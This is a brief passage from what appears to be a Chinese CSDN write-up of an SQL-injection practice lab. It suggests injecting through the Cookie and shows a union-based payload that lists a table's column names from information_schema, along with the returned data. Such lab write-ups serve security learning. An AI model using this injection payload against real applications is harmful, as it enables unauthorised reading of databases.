 这次的输入点变了。尝试找找Cookie吧
select * from news where id=0 union select 1,group_concat(column_name) from information_schema.columns where table_name =
'nsnlgmojmb'--
ID: 1
Data: zyrolpptir
CSDN @重庆森林不在重庆